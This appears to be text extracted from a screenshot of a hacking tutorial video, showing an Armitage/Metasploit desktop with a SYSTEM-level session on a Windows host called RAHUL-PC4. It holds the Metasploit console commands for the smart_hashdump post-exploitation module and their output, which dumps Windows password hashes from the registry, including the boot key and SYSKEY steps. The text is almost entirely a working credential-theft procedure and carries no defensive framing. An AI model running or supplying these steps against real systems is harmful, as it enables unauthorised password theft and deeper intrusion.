 Applications Places System
Tue Oct 22, 11:00 AM
BINARY HACKERS
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.1.1.10
NT AUTHORITY\SYSTEM @ RAHUL-PC4
Console X nmap X exploit X Dump Hashes X
msf> use post/windows/gather/smart_hashdump
msf post(smart_hashdump) > set SESSION 1
SESSION => 1
msf post(smart_hashdump) > set GETSYSTEM 1
GETSYSTEM => 1
msf post(smart_hashdump) > run -j
[*] Post module running as background job
[*] Running module against RAHUL-PC4
[*] Hashes will be saved to the database if one is connected.
[*] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20131022110037_default_10.1.1.10_windows.hashes_657181.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY fa47707a3a3413ac146f054e221db4b2...
[*] Obtaining the user list and keys...
msf post(smart_hashdump) >
[root@bt: ~/Desktop/a... Armitage [root@bt: ~]